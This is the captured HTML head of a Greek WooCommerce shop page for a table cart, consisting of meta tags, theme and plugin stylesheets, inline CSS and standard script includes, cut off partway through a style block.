

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tablesandchairs.gr/shop/table-cart/
body_size: 22145
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 7]>
<html id="ie7"  class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 8]>
<html id="ie8"  class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if IE 9]>
<html id="ie9"  class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<!-- This doesn't work but i prefer to leave it here... maybe in the future the MS will support it... i hope... -->
<!--[if IE 10]>
<html id="ie10"  class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<!--[if gt IE 9]>
<html class="ie"lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]-->

<![if !IE]>
<html lang="el-EL" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<![endif]>

<!-- START HEAD -->
<head>
            <meta charset="UTF-8" />
    
                <!-- this line will appear only if the website is visited with an iPad -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />
                
                <meta property="og:site_name" content="Tablesandchairs.gr"/>
        <meta property="og:title" content="ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ | Tablesandchairs.gr | Tablesandchairs.gr"/>
        <meta property="og:url" content="https://www.tablesandchairs.gr/shop/table-cart/"/>

                    <meta property="og:image" content="https://www.tablesandchairs.gr/wp-content/uploads/2014/05/6520_1.jpg"/>
        <meta name="keywords" content="Πτυσσόμενα Τραπέζια, Πτυσσόμενες Καρέκλες, Πλαστικά Τραπέζια, Πλαστικές Καρέκλες,Τραπέζια Κέτερινγκ-Catering, Τραπέζια Κήπου, Έπιπλα Κήπου, Εξοπλισμός Εστίασης, Εξοπλισμός Μαζικής Εστίασης, Πολυαιθυλένια Τραπέζια, Τραπέζια Βεράντας, Εξοπλισμός Κέτερινγκ-Catering, Εξωτερικός Χώρος, Συνέδριο Δεξιώσεις, Πτυσσόμενα Έπιπλα, Τραπέζια Εσωτερικού Χώρου, Τραπέζια Εξωτερικού Χώρου, Εξοπλισμός HO.RE.CA. Folding tables, folding chairs, catering equipment, outdoor furniture, garden furniture, polyethylene tables,polyethylene chairs, plastic tables, plastic chairs, HO.RE.CA, contract furniture.  " />        
        
<!-- RESET STYLESHEET -->
<link rel="stylesheet" type="text/css" media="all" href="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/css/reset.css" />

<!-- PINGBACK & WP STANDARDS -->
<link rel="pingback" href="https://www.tablesandchairs.gr/xmlrpc.php" />




<!-- [favicon] begin -->
<link rel="shortcut icon" type="image/x-icon" href="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/favicon.ico" />
<link rel="icon" type="image/x-icon" href="https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/favicon.ico" />
<!-- [favicon] end -->

<!-- Touch icons more info: http://mathiasbynens.be/notes/touch-icons -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/themes/boemia-new/apple-touch-icon-144x.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/wp-content/themes/boemia-new/apple-touch-icon-144x.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/themes/boemia-new/apple-touch-icon-144x.png" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="/wp-content/themes/boemia-new/apple-touch-icon-144x.png" />
 
    <title>ΚΑΡΟΤΣΙ ΤΡΑΠΕΖΙΩΝ | Tablesandchairs.gr</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Tablesandchairs.gr &raquo; Feed" href="https://www.tablesandchairs.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tablesandchairs.gr &raquo; Comments Feed" href="https://www.tablesandchairs.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tablesandchairs.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tablesandchairs.gr%2Fshop%2Ftable-cart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tablesandchairs.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tablesandchairs.gr%2Fshop%2Ftable-cart%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reset-bootstrap-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/core/assets/css/reset-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href="https://fonts.googleapis.com/css?family&#038;ver=6.9" type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.tablesandchairs.gr/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='styles-minified-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/cache/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cache-custom-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/cache/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.tablesandchairs.gr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yit_woocommerce = {"load_gif":"https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/theme/assets/images/ajax-loader.gif","version":"10.2.2"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.tablesandchairs.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.tablesandchairs.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tablesandchairs.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.tablesandchairs.gr/wp-admin/admin-ajax.php","security":"e3d9b41dd2","gallery_scrolloffset":"20","eppathtoscripts":"https://www.tablesandchairs.gr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.tablesandchairs.gr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tablesandchairs.gr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.tablesandchairs.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tablesandchairs.gr/wp-json/wp/v2/product/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tablesandchairs.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://www.tablesandchairs.gr/shop/table-cart/" />
<style>
.qtranxs_flag_el {background-image: url(https://www.tablesandchairs.gr/wp-content/plugins/qtranslate-xt-3.15.2/flags/gr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.tablesandchairs.gr/wp-content/plugins/qtranslate-xt-3.15.2/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="el" href="https://www.tablesandchairs.gr/shop/table-cart/" rel="alternate" />
<link hreflang="en" href="https://www.tablesandchairs.gr/en/shop/table-cart/" rel="alternate" />
<link hreflang="x-default" href="https://www.tablesandchairs.gr/shop/table-cart/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.15.2" />
	<style>img#wpstats{display:none}</style>
		        <style type="text/css">
            body { background-color: #ffffff; background-image: url('/wp-content/uploads/background.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }      
        </style>
                <style type="text/css">
            .blog-big .meta, .blog-small .meta { background-color: transparent; }
        </style>
            <style type="text/css">
        ul.products li.product.list .product-thumbnail { margin-left:642px; }
        ul.products li.product.list .product-thumbnail .thumbnail-wrapper { margin-left:-642px; }

        /* IE8, Portrait tablet to landscape and desktop till 1024px */
        .single-product .sidebar-no div.images,
        .single-product .sidebar-no div.images { width:47.666666666667%; }
        .single-product .sidebar-no div.summary,
        .single-product .sidebar-no div.summary { width:47.666666666667%; }

        .single-product .sidebar-right .span10 div.images,
        .single-product .sidebar-left .span10 div.images { width:58.969072164948%; }
        .single-product .sidebar-right .span10 div.summary,
        .single-product .sidebar-left .span10 div.summary { width:35.257731958763%; }

        .single-product .sidebar-right .span9 div.images,
        .single-product .sidebar-left .span9 div.images { width:65.747126436782%; }
        .single-product .sidebar-right .span9 div.summary,
        .single-product .sidebar-left .span9 div.summary { width:27.816091954023%; }
        /* WooCommerce standard images */
        .single-product .images .thumbnails > a { width:80px !important; height:80px !important; }
        /* Slider images */
        .single-product .images .thumbnails li img { max-width:80px !important; }

        /* Desktop above 1200px */
        @media (min-width:1200px) {
            /* WooCommerce standard images */
            .single-product .images .thumbnails > a { width:100px !important; height:100px !important; }
            /* Slider images */
            .single-product .images .thumbnails li img { max-width:100px !important; }
        }

        /* Desktop above 1200px */
        @media (max-width: 979px) and (min-width: 768px) {
            /* WooCommerce standard images */
            .single-product .images .thumbnails > a { width:63px !important; height:63px !important; }
            /* Slider images */
            .single-product .images .thumbnails li img { max-width:63px !important; }
        }

                /* Below 767px, mobiles included */
        @media (max-width: 767px) {
            .single-product div.images,
